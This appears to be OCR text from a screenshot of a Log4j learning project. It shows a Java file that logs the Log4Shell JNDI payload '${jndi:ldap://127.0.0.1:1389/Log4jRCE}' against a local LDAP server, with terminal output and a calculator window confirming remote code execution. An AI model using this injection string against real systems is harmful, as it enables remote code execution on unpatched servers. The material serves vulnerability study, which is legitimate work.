 Hack.java
src > Hack.java > Hack > main(String[])
1 import org.apache.logging.log4j.Logger;
2 import org.apache.logging.log4j.LogManager;
3 public class Hack {
4 private static final Logger logger = LogManager.getLogger(Hack.class);
Run | Debug
5 public static void main(String[] args) {
6 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "tru
7 logger.error("${jndi:ldap://127.0.0.1:1389/Log4jRCE}");
8 }
9 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
D:\git\Apache-Log4j-Learning> cmd /C "D:\scoop\apps\openjdk11\current\bin\java.exe -agentlib:jdwp=transp :9530
@C:\Users\zhangmm\AppData\Local\Temp\cp_dnwjuqcjsm7lsewg07dccf38x.argfile Hack "
I am Log4jRCE from remote!!!
2021-12-13 18:22:19,783 ERROR [main] (Hack.java:7) - ${jndi:ldap://127.0.0.1:1389/Log4jRCE}
D:\git\Apache-Log4j-Learning> d: && cd d:\git\Apache-Log4j-Learning && cmd /C "D:\scoop\apps\openjdk11\current\bin\java.exe -agentlib:jdwp=transport=dt_socket,
server=n,suspend=y,address=localhost:12264 @C:\Users\zhangmm\AppData\Local\Temp\cp_dnwjuqcjsm7lsewg07dccf38x.argfile Hack "
I am Log4jRCE from remote!!!
2021-12-14 09:54:18,112 ERROR [main] (Hack.java:7) - ${jndi:ldap://127.0.0.1:1389/Log4jRCE}